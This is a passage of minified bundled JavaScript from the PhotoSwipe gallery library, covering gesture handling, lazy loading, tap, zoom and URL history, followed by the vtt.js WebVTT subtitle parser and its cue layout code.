i>r&&((s=(i-r)/(6*n))>1&&(s=1),i=r+s*n);s<0&&(s=0),Pt(rt,ot,ft),he.x+=ft.x-_t.x,he.y+=ft.y-_t.y,Re(_t,ft),me.x=Fe("x",i),me.y=Fe("y",i),z=i>v,v=i,Ne()}else{if(!ae)return;if(re&&(re=!1,Math.abs(lt.x)>=at&&(lt.x-=J[0].x-dt.x),Math.abs(lt.y)>=at&&(lt.y-=J[0].y-dt.y)),ct.x=rt.x,ct.y=rt.y,0===lt.x&&0===lt.y)return;if("v"===ae&&l.closeOnVerticalDrag&&!It()){he.y+=lt.y,me.y+=lt.y;var c=Ot();return H=!0,ke("onVerticalDrag",c),De(c),void Ne()}Nt(xe(),rt.x,rt.y),K=!0,ie=a.currItem.bounds,Ut("x",lt)||(Ut("y",lt),Ue(me),Ne())}}},Vt=function(e){if(B.isOldAndroid){if(W&&"mouseup"===e.type)return;e.type.indexOf("touch")>-1&&(clearTimeout(W),W=setTimeout((function(){W=0}),600))}var t;if(ke("pointerUp"),xt(e,!1)&&e.preventDefault(),P){var i=n.arraySearch(ut,e.pointerId,"id");if(i>-1)if(t=ut.splice(i,1)[0],navigator.msPointerEnabled){var s={4:"mouse",2:"touch",3:"pen"};t.type=s[e.pointerType],t.type||(t.type=e.pointerType||"mouse")}else t.type=e.pointerType||"mouse"}var r,o=Rt(e),c=o.length;if("mouseup"===e.type&&(c=0),2===c)return J=null,!0;1===c&&Re(dt,o[0]),0!==c||ae||ne||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),ke("touchRelease",e,t));var d=-1;if(0===c&&(G=!1,n.unbind(window,g,a),Et(),ee?d=0:-1!==yt&&(d=xe()-yt)),yt=1===c?xe():-1,r=-1!==d&&d<150?"zoom":"swipe",ee&&c<2&&(ee=!1,1===c&&(r="zoomPointerUp"),ke("zoomGestureEnded")),J=null,K||X||ne||H)if(tt(),$||($=$t()),$.calculateSwipeSpeed("x"),H)if(Ot()<l.verticalDragRange)a.close();else{var u=me.y,h=le;it("verticalDrag",0,1,300,n.easing.cubic.out,(function(e){me.y=(a.currItem.initialPosition.y-u)*e+u,De((1-h)*e+h),Ne()})),ke("onVerticalDrag",1)}else{if((Y||ne)&&0===c){if(Ht(r,$))return;r="zoomPointerUp"}ne||("swipe"===r?!Y&&v>a.currItem.fitRatio&&zt($):Gt())}},$t=function(){var e,t,i={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(s){pt.length>1?(e=xe()-V+50,t=pt[pt.length-2][s]):(e=xe()-q,t=dt[s]),i.lastFlickOffset[s]=ct[s]-t,i.lastFlickDist[s]=Math.abs(i.lastFlickOffset[s]),i.lastFlickDist[s]>20?i.lastFlickSpeed[s]=i.lastFlickOffset[s]/e:i.lastFlickSpeed[s]=0,Math.abs(i.lastFlickSpeed[s])<.1&&(i.lastFlickSpeed[s]=0),i.slowDownRatio[s]=.95,i.slowDownRatioReverse[s]=1-i.slowDownRatio[s],i.speedDecelerationRatio[s]=1},calculateOverBoundsAnimOffset:function(e,t){i.backAnimStarted[e]||(me[e]>ie.min[e]?i.backAnimDestination[e]=ie.min[e]:me[e]<ie.max[e]&&(i.backAnimDestination[e]=ie.max[e]),void 0!==i.backAnimDestination[e]&&(i.slowDownRatio[e]=.7,i.slowDownRatioReverse[e]=1-i.slowDownRatio[e],i.speedDecelerationRatioAbs[e]<.05&&(i.lastFlickSpeed[e]=0,i.backAnimStarted[e]=!0,it("bounceZoomPan"+e,me[e],i.backAnimDestination[e],t||300,n.easing.sine.out,(function(t){me[e]=t,Ne()})))))},calculateAnimOffset:function(e){i.backAnimStarted[e]||(i.speedDecelerationRatio[e]=i.speedDecelerationRatio[e]*(i.slowDownRatio[e]+i.slowDownRatioReverse[e]-i.slowDownRatioReverse[e]*i.timeDiff/10),i.speedDecelerationRatioAbs[e]=Math.abs(i.lastFlickSpeed[e]*i.speedDecelerationRatio[e]),i.distanceOffset[e]=i.lastFlickSpeed[e]*i.speedDecelerationRatio[e]*i.timeDiff,me[e]+=i.distanceOffset[e])},panAnimLoop:function(){if(Ze.zoomPan&&(Ze.zoomPan.raf=O(i.panAnimLoop),i.now=xe(),i.timeDiff=i.now-i.lastNow,i.lastNow=i.now,i.calculateAnimOffset("x"),i.calculateAnimOffset("y"),Ne(),i.calculateOverBoundsAnimOffset("x"),i.calculateOverBoundsAnimOffset("y"),i.speedDecelerationRatioAbs.x<.05&&i.speedDecelerationRatioAbs.y<.05))return me.x=Math.round(me.x),me.y=Math.round(me.y),Ne(),void Je("zoomPan")}};return i},zt=function(e){if(e.calculateSwipeSpeed("y"),ie=a.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05)return e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0;et("zoomPan"),e.lastNow=xe(),e.panAnimLoop()},Ht=function(e,t){var i,s,r;if(ne||(gt=h),"swipe"===e){var o=ct.x-dt.x,c=t.lastFlickDist.x<10;o>nt&&(c||t.lastFlickOffset.x>20)?s=-1:o<-nt&&(c||t.lastFlickOffset.x<-20)&&(s=1)}s&&((h+=s)<0?(h=l.loop?Jt()-1:0,r=!0):h>=Jt()&&(h=l.loop?0:Jt()-1,r=!0),r&&!l.loop||(be+=s,fe-=s,i=!0));var d,u=ve.x*fe,p=Math.abs(u-vt.x);return i||u>vt.x===t.lastFlickSpeed.x>0?(d=Math.abs(t.lastFlickSpeed.x)>0?p/Math.abs(t.lastFlickSpeed.x):333,d=Math.min(d,400),d=Math.max(d,250)):d=333,gt===h&&(i=!1),ne=!0,ke("mainScrollAnimStart"),it("mainScroll",vt.x,u,d,n.easing.cubic.out,Me,(function(){tt(),ne=!1,gt=-1,(i||gt!==h)&&a.updateCurrItem(),ke("mainScrollAnimComplete")})),i&&a.updateCurrItem(!0),i},Wt=function(e){return 1/te*e*b},Gt=function(){var e=v,t=ze(),i=He();v<t?e=t:v>i&&(e=i);var s,r=1,o=le;return oe&&!z&&!ce&&v<t?(a.close(),!0):(oe&&(s=function(e){De((r-o)*e+o)}),a.zoomTo(e,0,200,n.easing.cubic.out,s),!0)};Ee("Gestures",{publicMethods:{initGestures:function(){var e=function(e,t,i,s,n){I=e+t,A=e+i,k=e+s,x=n?e+n:""};(P=B.pointerEvent)&&B.touch&&(B.touch=!1),P?navigator.msPointerEnabled?e("MSPointer","Down","Move","Up","Cancel"):e("pointer","down","move","up","cancel"):B.touch?(e("touch","start","move","end","cancel"),N=!0):e("mouse","down","move","up"),g=A+" "+k+" "+x,f=I,P&&!N&&(N=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),a.likelyTouchDevice=N,y[I]=Bt,y[A]=jt,y[k]=Vt,x&&(y[x]=y[k]),B.touch&&(f+=" mousedown",g+=" mousemove mouseup",y.mousedown=y[I],y.mousemove=y[A],y.mouseup=y[k]),N||(l.allowPanToNext=!1)}}});var Qt,Xt,Kt,Zt,Yt,Jt,ei=function(t,i,s,r){var o;Qt&&clearTimeout(Qt),Zt=!0,Kt=!0,t.initialLayout?(o=t.initialLayout,t.initialLayout=null):o=l.getThumbBoundsFn&&l.getThumbBoundsFn(h);var c=s?l.hideAnimationDuration:l.showAnimationDuration,d=function(){Je("initialZoom"),s?(a.template.removeAttribute("style"),a.bg.removeAttribute("style")):(De(1),i&&(i.style.display="block"),n.addClass(e,"pswp--animated-in"),ke("initialZoom"+(s?"OutEnd":"InEnd"))),r&&r(),Zt=!1};if(!c||!o||void 0===o.x)return ke("initialZoom"+(s?"Out":"In")),v=t.initialZoomLevel,Re(me,t.initialPosition),Ne(),e.style.opacity=s?0:1,De(1),void(c?setTimeout((function(){d()}),c):d());!function(){var i=u,r=!a.currItem.src||a.currItem.loadError||l.showHideOpacity;t.miniImg&&(t.miniImg.style.webkitBackfaceVisibility="hidden"),s||(v=o.w/t.w,me.x=o.x,me.y=o.y-F,a[r?"template":"bg"].style.opacity=.001,Ne()),et("initialZoom"),s&&!i&&n.removeClass(e,"pswp--animated-in"),r&&(s?n[(i?"remove":"add")+"Class"](e,"pswp--animate_opacity"):setTimeout((function(){n.addClass(e,"pswp--animate_opacity")}),30)),Qt=setTimeout((function(){if(ke("initialZoom"+(s?"Out":"In")),s){var a=o.w/t.w,l={x:me.x,y:me.y},u=v,h=le,p=function(t){1===t?(v=a,me.x=o.x,me.y=o.y-U):(v=(a-u)*t+u,me.x=(o.x-l.x)*t+l.x,me.y=(o.y-U-l.y)*t+l.y),Ne(),r?e.style.opacity=1-t:De(h-t*h)};i?it("initialZoom",0,1,c,n.easing.cubic.out,p,d):(p(1),Qt=setTimeout(d,c+20))}else v=t.initialZoomLevel,Re(me,t.initialPosition),Ne(),De(1),r?e.style.opacity=1:De(1),Qt=setTimeout(d,c+20)}),s?25:90)}()},ti={},ii=[],si={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Xt.length}},ni=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},ai=function(e,t,i){var s=e.bounds;s.center.x=Math.round((ti.x-t)/2),s.center.y=Math.round((ti.y-i)/2)+e.vGap.top,s.max.x=t>ti.x?Math.round(ti.x-t):s.center.x,s.max.y=i>ti.y?Math.round(ti.y-i)+e.vGap.top:s.center.y,s.min.x=t>ti.x?0:s.center.x,s.min.y=i>ti.y?e.vGap.top:s.center.y},ri=function(e,t,i){if(e.src&&!e.loadError){var s=!i;if(s&&(e.vGap||(e.vGap={top:0,bottom:0}),ke("parseVerticalMargin",e)),ti.x=t.x,ti.y=t.y-e.vGap.top-e.vGap.bottom,s){var n=ti.x/e.w,a=ti.y/e.h;e.fitRatio=n<a?n:a;var r=l.scaleMode;"orig"===r?i=1:"fit"===r&&(i=e.fitRatio),i>1&&(i=1),e.initialZoomLevel=i,e.bounds||(e.bounds=ni())}if(!i)return;return ai(e,e.w*i,e.h*i),s&&i===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds}return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds=ni(),e.initialPosition=e.bounds.center,e.bounds},oi=function(e,t,i,s,n,r){t.loadError||s&&(t.imageAppended=!0,di(t,s,t===a.currItem&&we),i.appendChild(s),r&&setTimeout((function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)}),500))},li=function(e){e.loading=!0,e.loaded=!1;var t=e.img=n.createEl("pswp__img","img"),i=function(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,t.onload=t.onerror=null,t=null};return t.onload=i,t.onerror=function(){e.loadError=!0,i()},t.src=e.src,t},ci=function(e,t){if(e.src&&e.loadError&&e.container)return t&&(e.container.innerHTML=""),e.container.innerHTML=l.errorMsg.replace("%url%",e.src),!0},di=function(e,t,i){if(e.src){t||(t=e.container.lastChild);var s=i?e.w:Math.round(e.w*e.fitRatio),n=i?e.h:Math.round(e.h*e.fitRatio);e.placeholder&&!e.loaded&&(e.placeholder.style.width=s+"px",e.placeholder.style.height=n+"px"),t.style.width=s+"px",t.style.height=n+"px"}},ui=function(){if(ii.length){for(var e,t=0;t<ii.length;t++)(e=ii[t]).holder.index===e.index&&oi(e.index,e.item,e.baseDiv,e.img,!1,e.clearPlaceholder);ii=[]}};Ee("Controller",{publicMethods:{lazyLoadItem:function(e){e=Ce(e);var t=Yt(e);t&&(!t.loaded&&!t.loading||w)&&(ke("gettingData",e,t),t.src&&li(t))},initController:function(){n.extend(l,si,!0),a.items=Xt=i,Yt=a.getItemAt,Jt=l.getNumItemsFn,l.loop,Jt()<3&&(l.loop=!1),Ae("beforeChange",(function(e){var t,i=l.preload,s=null===e||e>=0,n=Math.min(i[0],Jt()),r=Math.min(i[1],Jt());for(t=1;t<=(s?r:n);t++)a.lazyLoadItem(h+t);for(t=1;t<=(s?n:r);t++)a.lazyLoadItem(h-t)})),Ae("initialLayout",(function(){a.currItem.initialLayout=l.getThumbBoundsFn&&l.getThumbBoundsFn(h)})),Ae("mainScrollAnimComplete",ui),Ae("initialZoomInEnd",ui),Ae("destroy",(function(){for(var e,t=0;t<Xt.length;t++)(e=Xt[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);ii=null}))},getItemAt:function(e){return e>=0&&void 0!==Xt[e]&&Xt[e]},allowProgressiveImg:function(){return l.forceProgressiveLoading||!N||l.mouseUsed||screen.width>1200},setContent:function(e,t){l.loop&&(t=Ce(t));var i=a.getItemAt(e.index);i&&(i.container=null);var s,r=a.getItemAt(t);if(r){ke("gettingData",t,r),e.index=t,e.item=r;var o=r.container=n.createEl("pswp__zoom-wrap");if(!r.src&&r.html&&(r.html.tagName?o.appendChild(r.html):o.innerHTML=r.html),ci(r),ri(r,ge),!r.src||r.loadError||r.loaded)r.src&&!r.loadError&&((s=n.createEl("pswp__img","img")).style.opacity=1,s.src=r.src,di(r,s),oi(t,r,o,s,!0));else{if(r.loadComplete=function(i){if(c){if(e&&e.index===t){if(ci(i,!0))return i.loadComplete=i.img=null,ri(i,ge),Oe(i),void(e.index===h&&a.updateCurrZoomItem());i.imageAppended?!Zt&&i.placeholder&&(i.placeholder.style.display="none",i.placeholder=null):B.transform&&(ne||Zt)?ii.push({item:i,baseDiv:o,img:i.img,index:t,holder:e,clearPlaceholder:!0}):oi(t,i,o,i.img,ne||Zt,!0)}i.loadComplete=null,i.img=null,ke("imageLoadComplete",t,i)}},n.features.transform){var d="pswp__img pswp__img--placeholder";d+=r.msrc?"":" pswp__img--placeholder--blank";var u=n.createEl(d,r.msrc?"img":"");r.msrc&&(u.src=r.msrc),di(r,u),o.appendChild(u),r.placeholder=u}r.loading||li(r),a.allowProgressiveImg()&&(!Kt&&B.transform?ii.push({item:r,baseDiv:o,img:r.img,index:t,holder:e}):oi(t,r,o,r.img,!0,!0))}Kt||t!==h?Oe(r):(se=o.style,ei(r,s||r.img)),e.el.innerHTML="",e.el.appendChild(o)}else e.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});var hi,pi,mi={},gi=function(e,t,i){var s=document.createEvent("CustomEvent"),n={origEvent:e,target:e.target,releasePoint:t,pointerType:i||"touch"};s.initCustomEvent("pswpTap",!0,!0,n),e.target.dispatchEvent(s)};Ee("Tap",{publicMethods:{initTap:function(){Ae("firstTouchStart",a.onTapStart),Ae("touchRelease",a.onTapRelease),Ae("destroy",(function(){mi={},hi=null}))},onTapStart:function(e){e.length>1&&(clearTimeout(hi),hi=null)},onTapRelease:function(e,t){if(t&&!K&&!Q&&!Ye){var i=t;if(hi&&(clearTimeout(hi),hi=null,St(i,mi)))return void ke("doubleTap",i);if("mouse"===t.type)return void gi(e,t,"mouse");if("BUTTON"===e.target.tagName.toUpperCase()||n.hasClass(e.target,"pswp__single-tap"))return void gi(e,t);Re(mi,i),hi=setTimeout((function(){gi(e,t),hi=null}),300)}}}}),Ee("DesktopZoom",{publicMethods:{initDesktopZoom:function(){R||(N?Ae("mouseUsed",(function(){a.setupDesktopZoom()})):a.setupDesktopZoom(!0))},setupDesktopZoom:function(t){pi={};var i="wheel mousewheel DOMMouseScroll";Ae("bindEvents",(function(){n.bind(e,i,a.handleMouseWheel)})),Ae("unbindEvents",(function(){pi&&n.unbind(e,i,a.handleMouseWheel)})),a.mouseZoomedIn=!1;var s,r=function(){a.mouseZoomedIn&&(n.removeClass(e,"pswp--zoomed-in"),a.mouseZoomedIn=!1),v<1?n.addClass(e,"pswp--zoom-allowed"):n.removeClass(e,"pswp--zoom-allowed"),o()},o=function(){s&&(n.removeClass(e,"pswp--dragging"),s=!1)};Ae("resize",r),Ae("afterChange",r),Ae("pointerDown",(function(){a.mouseZoomedIn&&(s=!0,n.addClass(e,"pswp--dragging"))})),Ae("pointerUp",o),t||r()},handleMouseWheel:function(e){if(v<=a.currItem.fitRatio)return l.modal&&(!l.closeOnScroll||Ye||G?e.preventDefault():D&&Math.abs(e.deltaY)>2&&(u=!0,a.close())),!0;if(e.stopPropagation(),pi.x=0,"deltaX"in e)1===e.deltaMode?(pi.x=18*e.deltaX,pi.y=18*e.deltaY):(pi.x=e.deltaX,pi.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(pi.x=-.16*e.wheelDeltaX),e.wheelDeltaY?pi.y=-.16*e.wheelDeltaY:pi.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;pi.y=e.detail}$e(v,!0);var t=me.x-pi.x,i=me.y-pi.y;(l.modal||t<=ie.min.x&&t>=ie.max.x&&i<=ie.min.y&&i>=ie.max.y)&&e.preventDefault(),a.panTo(t,i)},toggleDesktopZoom:function(t){t=t||{x:ge.x/2+ye.x,y:ge.y/2+ye.y};var i=l.getDoubleTapZoom(!0,a.currItem),s=v===i;a.mouseZoomedIn=!s,a.zoomTo(s?a.currItem.initialZoomLevel:i,t,333),n[(s?"remove":"add")+"Class"](e,"pswp--zoomed-in")}}});var fi,yi,vi,bi,_i,Ti,Si,wi,Ei,Ci,Ii,Ai,ki={history:!0,galleryUID:1},xi=function(){return Ii.hash.substring(1)},Di=function(){fi&&clearTimeout(fi),vi&&clearTimeout(vi)},Pi=function(){var e=xi(),t={};if(e.length<5)return t;var i,s=e.split("&");for(i=0;i<s.length;i++)if(s[i]){var n=s[i].split("=");n.length<2||(t[n[0]]=n[1])}if(l.galleryPIDs){var a=t.pid;for(t.pid=0,i=0;i<Xt.length;i++)if(Xt[i].pid===a){t.pid=i;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t},Ni=function(){if(vi&&clearTimeout(vi),Ye||G)vi=setTimeout(Ni,500);else{bi?clearTimeout(yi):bi=!0;var e=h+1,t=Yt(h);t.hasOwnProperty("pid")&&(e=t.pid);var i=Si+"&gid="+l.galleryUID+"&pid="+e;wi||-1===Ii.hash.indexOf(i)&&(Ci=!0);var s=Ii.href.split("#")[0]+"#"+i;Ai?"#"+i!==window.location.hash&&history[wi?"replaceState":"pushState"]("",document.title,s):wi?Ii.replace(s):Ii.hash=i,wi=!0,yi=setTimeout((function(){bi=!1}),60)}};Ee("History",{publicMethods:{initHistory:function(){if(n.extend(l,ki,!0),l.history){Ii=window.location,Ci=!1,Ei=!1,wi=!1,Si=xi(),Ai="pushState"in history,Si.indexOf("gid=")>-1&&(Si=(Si=Si.split("&gid=")[0]).split("?gid=")[0]),Ae("afterChange",a.updateURL),Ae("unbindEvents",(function(){n.unbind(window,"hashchange",a.onHashChange)}));var e=function(){Ti=!0,Ei||(Ci?history.back():Si?Ii.hash=Si:Ai?history.pushState("",document.title,Ii.pathname+Ii.search):Ii.hash=""),Di()};Ae("unbindEvents",(function(){u&&e()})),Ae("destroy",(function(){Ti||e()})),Ae("firstUpdate",(function(){h=Pi().pid}));var t=Si.indexOf("pid=");t>-1&&"&"===(Si=Si.substring(0,t)).slice(-1)&&(Si=Si.slice(0,-1)),setTimeout((function(){c&&n.bind(window,"hashchange",a.onHashChange)}),40)}},onHashChange:function(){if(xi()===Si)return Ei=!0,void a.close();bi||(_i=!0,a.goTo(Pi().pid),_i=!1)},updateURL:function(){Di(),_i||(wi?fi=setTimeout(Ni,800):Ni())}}}),n.extend(a,st)};return e},void 0===(n="function"===typeof s?s.call(t,i,t,e):s)||(e.exports=n)},94784:(e,t,i)=>{var s=i(89840),n=e.exports={WebVTT:i(66311),VTTCue:i(50184),VTTRegion:i(35891)};s.vttjs=n,s.WebVTT=n.WebVTT;var a=n.VTTCue,r=n.VTTRegion,o=s.VTTCue,l=s.VTTRegion;n.shim=function(){s.VTTCue=a,s.VTTRegion=r},n.restore=function(){s.VTTCue=o,s.VTTRegion=l},s.VTTCue||n.shim()},66311:(e,t,i)=>{var s=i(49697),n=Object.create||function(){function e(){}return function(t){if(1!==arguments.length)throw new Error("Object.create shim only accepts one parameter.");return e.prototype=t,new e}}();function a(e,t){this.name="ParsingError",this.code=e.code,this.message=t||e.message}function r(e){function t(e,t,i,s){return 3600*(0|e)+60*(0|t)+(0|i)+(0|s)/1e3}var i=e.match(/^(\d+):(\d{1,2})(:\d{1,2})?\.(\d{3})/);return i?i[3]?t(i[1],i[2],i[3].replace(":",""),i[4]):i[1]>59?t(i[1],i[2],0,i[4]):t(0,i[1],i[2],i[4]):null}function o(){this.values=n(null)}function l(e,t,i,s){var n=s?e.split(s):[e];for(var a in n)if("string"===typeof n[a]){var r=n[a].split(i);if(2===r.length)t(r[0].trim(),r[1].trim())}}function c(e,t,i){var s=e;function n(){var t=r(e);if(null===t)throw new a(a.Errors.BadTimeStamp,"Malformed timestamp: "+s);return e=e.replace(/^[^\sa-zA-Z-]+/,""),t}function c(){e=e.replace(/^\s+/,"")}if(c(),t.startTime=n(),c(),"--\x3e"!==e.substr(0,3))throw new a(a.Errors.BadTimeStamp,"Malformed time stamp (time stamps must be separated by '--\x3e'): "+s);e=e.substr(3),c(),t.endTime=n(),c(),function(e,t){var s=new o;l(e,(function(e,t){switch(e){case"region":for(var n=i.length-1;n>=0;n--)if(i[n].id===t){s.set(e,i[n].region);break}break;case"vertical":s.alt(e,t,["rl","lr"]);break;case"line":var a=t.split(","),r=a[0];s.integer(e,r),s.percent(e,r)&&s.set("snapToLines",!1),s.alt(e,r,["auto"]),2===a.length&&s.alt("lineAlign",a[1],["start","center","end"]);break;case"position":a=t.split(","),s.percent(e,a[0]),2===a.length&&s.alt("positionAlign",a[1],["start","center","end"]);break;case"size":s.percent(e,t);break;case"align":s.alt(e,t,["start","center","end","left","right"])}}),/:/,/\s/),t.region=s.get("region",null),t.vertical=s.get("vertical","");try{t.line=s.get("line","auto")}catch(n){}t.lineAlign=s.get("lineAlign","start"),t.snapToLines=s.get("snapToLines",!0),t.size=s.get("size",100);try{t.align=s.get("align","center")}catch(n){t.align=s.get("align","middle")}try{t.position=s.get("position","auto")}catch(n){t.position=s.get("position",{start:0,left:0,center:50,middle:50,end:100,right:100},t.align)}t.positionAlign=s.get("positionAlign",{start:"start",left:"start",center:"center",middle:"center",end:"end",right:"end"},t.align)}(e,t)}a.prototype=n(Error.prototype),a.prototype.constructor=a,a.Errors={BadSignature:{code:0,message:"Malformed WebVTT signature."},BadTimeStamp:{code:1,message:"Malformed time stamp."}},o.prototype={set:function(e,t){this.get(e)||""===t||(this.values[e]=t)},get:function(e,t,i){return i?this.has(e)?this.values[e]:t[i]:this.has(e)?this.values[e]:t},has:function(e){return e in this.values},alt:function(e,t,i){for(var s=0;s<i.length;++s)if(t===i[s]){this.set(e,t);break}},integer:function(e,t){/^-?\d+$/.test(t)&&this.set(e,parseInt(t,10))},percent:function(e,t){return!!(t.match(/^([\d]{1,3})(\.[\d]*)?%$/)&&(t=parseFloat(t))>=0&&t<=100)&&(this.set(e,t),!0)}};var d=s.createElement&&s.createElement("textarea"),u={c:"span",i:"i",b:"b",u:"u",ruby:"ruby",rt:"rt",v:"span",lang:"span"},h={white:"rgba(255,255,255,1)",lime:"rgba(0,255,0,1)",cyan:"rgba(0,255,255,1)",red:"rgba(255,0,0,1)",yellow:"rgba(255,255,0,1)",magenta:"rgba(255,0,255,1)",blue:"rgba(0,0,255,1)",black:"rgba(0,0,0,1)"},p={v:"title",lang:"lang"},m={rt:"ruby"};function g(e,t){function i(){if(!t)return null;var e,i=t.match(/^([^<]*)(<[^>]*>?)?/);return e=i[1]?i[1]:i[2],t=t.substr(e.length),e}function s(e,t){return!m[t.localName]||m[t.localName]===e.localName}function n(t,i){var s=u[t];if(!s)return null;var n=e.document.createElement(s),a=p[t];return a&&i&&(n[a]=i.trim()),n}for(var a,o,l=e.document.createElement("div"),c=l,g=[];null!==(a=i());)if("<"!==a[0])c.appendChild(e.document.createTextNode((o=a,d.innerHTML=o,o=d.textContent,d.textContent="",o)));else{if("/"===a[1]){g.length&&g[g.length-1]===a.substr(2).replace(">","")&&(g.pop(),c=c.parentNode);continue}var f,y=r(a.substr(1,a.length-2));if(y){f=e.document.createProcessingInstruction("timestamp",y),c.appendChild(f);continue}var v=a.match(/^<([^.\s/0-9>]+)(\.[^\s\\>]+)?([^>\\]+)?(\\?)>?$/);if(!v)continue;if(!(f=n(v[1],v[3])))continue;if(!s(c,f))continue;if(v[2]){var b=v[2].split(".");b.forEach((function(e){var t=/^bg_/.test(e),i=t?e.slice(3):e;if(h.hasOwnProperty(i)){var s=t?"background-color":"color",n=h[i];f.style[s]=n}})),f.className=b.join(" ")}g.push(v[1]),c.appendChild(f),c=f}return l}var f=[[1470,1470],[1472,1472],[1475,1475],[1478,1478],[1488,1514],[1520,1524],[1544,1544],[1547,1547],[1549,1549],[1563,1563],[1566,1610],[1645,1647],[1649,1749],[1765,1766],[1774,1775],[1786,1805],[1807,1808],[1810,1839],[1869,1957],[1969,1969],[1984,2026],[2036,2037],[2042,2042],[2048,2069],[2074,2074],[2084,2084],[2088,2088],[2096,2110],[2112,2136],[2142,2142],[2208,2208],[2210,2220],[8207,8207],[64285,64285],[64287,64296],[64298,64310],[64312,64316],[64318,64318],[64320,64321],[64323,64324],[64326,64449],[64467,64829],[64848,64911],[64914,64967],[65008,65020],[65136,65140],[65142,65276],[67584,67589],[67592,67592],[67594,67637],[67639,67640],[67644,67644],[67647,67669],[67671,67679],[67840,67867],[67872,67897],[67903,67903],[67968,68023],[68030,68031],[68096,68096],[68112,68115],[68117,68119],[68121,68147],[68160,68167],[68176,68184],[68192,68223],[68352,68405],[68416,68437],[68440,68466],[68472,68479],[68608,68680],[126464,126467],[126469,126495],[126497,126498],[126500,126500],[126503,126503],[126505,126514],[126516,126519],[126521,126521],[126523,126523],[126530,126530],[126535,126535],[126537,126537],[126539,126539],[126541,126543],[126545,126546],[126548,126548],[126551,126551],[126553,126553],[126555,126555],[126557,126557],[126559,126559],[126561,126562],[126564,126564],[126567,126570],[126572,126578],[126580,126583],[126585,126588],[126590,126590],[126592,126601],[126603,126619],[126625,126627],[126629,126633],[126635,126651],[1114109,1114109]];function y(e){for(var t=0;t<f.length;t++){var i=f[t];if(e>=i[0]&&e<=i[1])return!0}return!1}function v(e){var t=[],i="";if(!e||!e.childNodes)return"ltr";function s(e,t){for(var i=t.childNodes.length-1;i>=0;i--)e.push(t.childNodes[i])}function n(e){if(!e||!e.length)return null;var t=e.pop(),i=t.textContent||t.innerText;if(i){var a=i.match(/^.*(\n|\r)/);return a?(e.length=0,a[0]):i}return"ruby"===t.tagName?n(e):t.childNodes?(s(e,t),n(e)):void 0}for(s(t,e);i=n(t);)for(var a=0;a<i.length;a++)if(y(i.charCodeAt(a)))return"rtl";return"ltr"}function b(){}function _(e,t,i){b.call(this),this.cue=t,this.cueDiv=g(e,t.text);var s={color:"rgba(255, 255, 255, 1)",backgroundColor:"rgba(0, 0, 0, 0.8)",position:"relative",left:0,right:0,top:0,bottom:0,display:"inline",writingMode:""===t.vertical?"horizontal-tb":"lr"===t.vertical?"vertical-lr":"vertical-rl",unicodeBidi:"plaintext"};this.applyStyles(s,this.cueDiv),this.div=e.document.createElement("div"),s={direction:v(this.cueDiv),writingMode:""===t.vertical?"horizontal-tb":"lr"===t.vertical?"vertical-lr":"vertical-rl",unicodeBidi:"plaintext",textAlign:"middle"===t.align?"center":t.align,font:i.font,whiteSpace:"pre-line",position:"absolute"},this.applyStyles(s),this.div.appendChild(this.cueDiv);var n=0;switch(t.positionAlign){case"start":case"line-left":n=t.position;break;case"center":n=t.position-t.size/2;break;case"end":case"line-right":n=t.position-t.size}""===t.vertical?this.applyStyles({left:this.formatStyle(n,"%"),width:this.formatStyle(t.size,"%")}):this.applyStyles({top:this.formatStyle(n,"%"),height:this.formatStyle(t.size,"%")}),this.move=function(e){this.applyStyles({top:this.formatStyle(e.top,"px"),bottom:this.formatStyle(e.bottom,"px"),left:this.formatStyle(e.left,"px"),right:this.formatStyle(e.right,"px"),height:this.formatStyle(e.height,"px"),width:this.formatStyle(e.width,"px")})}}function T(e){var t,i,s,n;if(e.div){i=e.div.offsetHeight,s=e.div.offsetWidth,n=e.div.offsetTop;var a=(a=e.div.childNodes)&&(a=a[0])&&a.getClientRects&&a.getClientRects();e=e.div.getBoundingClientRect(),t=a?Math.max(a[0]&&a[0].height||0,e.height/a.length):0}this.left=e.left,this.right=e.right,this.top=e.top||n,this.height=e.height||i,this.bottom=e.bottom||n+(e.height||i),this.width=e.width||s,this.lineHeight=void 0!==t?t:e.lineHeight}function S(e,t,i,s){var n=new T(t),a=t.cue,r=function(e){if("number"===typeof e.line&&(e.snapToLines||e.line>=0&&e.line<=100))return e.line;if(!e.track||!e.track.textTrackList||!e.track.textTrackList.mediaElement)return-1;for(var t=e.track,i=t.textTrackList,s=0,n=0;n<i.length&&i[n]!==t;n++)"showing"===i[n].mode&&s++;return-1*++s}(a),o=[];if(a.snapToLines){var l;switch(a.vertical){case"":o=["+y","-y"],l="height";break;case"rl":o=["+x","-x"],l="width";break;case"lr":o=["-x","+x"],l="width"}var 